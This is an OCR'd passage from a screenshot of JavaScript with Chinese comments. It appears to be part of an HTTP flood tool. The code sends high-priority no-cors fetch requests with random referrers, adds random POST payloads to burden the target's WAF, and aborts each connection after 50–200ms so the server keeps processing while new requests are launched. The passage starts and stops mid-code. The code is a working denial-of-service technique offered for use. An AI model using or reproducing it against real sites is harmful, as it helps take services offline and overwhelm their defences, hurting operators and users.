
接句柄，让服务端自己在后台处理耗时任务。 const controller =
new AbortController(); const signal = controller.signal; const fetchOpts
= { method: method, mode: 'no-cors', // 允许跨域发送（不读取响
应，只求发送成功） cache: 'no-store', // 强制不缓存 priority: 'high',
// 浏览器高优先级 referrer: state.config.refs[Utils.randInt(0,
state.config.refs.length - 1)] + Utils.randStr(5), signal: signal }; // 如果
是 POST，注入随机 Payload 增加 WAF 解析负担 if (method ===
'POST') { const formData = new FormData(); formData.append('key',
Utils.randStr(10)); formData.append('q', Utils.randStr(20)); // 模拟搜
索词 formData.append('action', 'search'); fetchOpts.body = formData;
} state.activeReqs++; // [D] 发送请求 (Fire and Forget) fetch(url,
fetchOpts).catch(() => { // 忽略 AbortError 和网络错误，只管发 });
// [E] 早期阻断策略 // 在 50-200ms 后强制断开连接。 // 此时
HTTP 请求头通常已发完，服务端已开始处理。 // 客户端断开连
接，立即释放资源用于发起下一个请求。 const killTime =
Utils.randInt(50, 200); setTimeout(() => { if (state.activeReqs > 0) {
controller.abort(); state.activeReqs--; // 递归维持并发：只有当请求
结束（或被杀掉）时，才补充新请求 // 保持 activeReqs 始终接近